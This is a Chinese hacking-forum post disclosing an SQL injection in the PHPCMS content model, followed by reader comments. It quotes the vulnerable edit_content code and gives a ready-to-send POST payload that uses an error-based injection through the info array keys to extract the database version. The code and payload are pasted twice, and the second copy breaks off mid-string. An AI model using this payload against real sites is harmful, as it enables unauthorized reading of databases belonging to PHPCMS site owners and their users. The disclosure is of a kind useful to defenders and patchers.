PHPCMS SQL注入漏洞



edit_content方法位于: content_model.class.php

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================



漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info[name]=b&info[isunique]=s

代码如下:

//主表

$this->table_name = $this->db_tablepre.$model_tablename;

$this->update($systeminfo,array('id'=>$id));

//附属表

$this->table_name = $this->table_name.'_data';

$this->update($modelinfo,array('id'=>$id));

$this->search_api($id,$inputinfo);

=====================

漏洞利用 :POST提交:

dosubmit=1&info[catid]=6&info[`content` %3d1 where id%3d1 aNd (/*!50000select*/ 1 FROM (/*!50000select*/ count(*),concat(floor(rand(0)*2),(substring((/*!50000select*/ (version())),1,62)))a from information_schema.tables group by a)b); %23 ]=a&id=53&info

评论92次

需要开启会员啊

@合肥滨湖虎子

通杀嘛?我搓,确实楼上说的MD5不好破,

头像特殊了点,所以一看就认出来了。。

大牛给力啊

你不是f4ck的那个 ==

呵呵..您才是大牛吧~

那个,post以后出现啥。。表示没看懂,指导下

刚进坛子里,求各位大牛带

大哥v5!!!!

哈哈 是滴,你也来个

厉害的代码审计牛.

好。。。东西啊。

支持下。。。。

@合肥滨湖虎子 楼主的版本是多少 我的是 V9.4.2 20130913 测试可以正常更新。。。并不报错。。是不是我操作有误,晚上详细撸下代码

不错啊支持了

nice work!

估计就是为了会员 我要不也发一点?

很棒那,上来就是红色标题 cool

多谢楼上的各位兄弟加分.gif)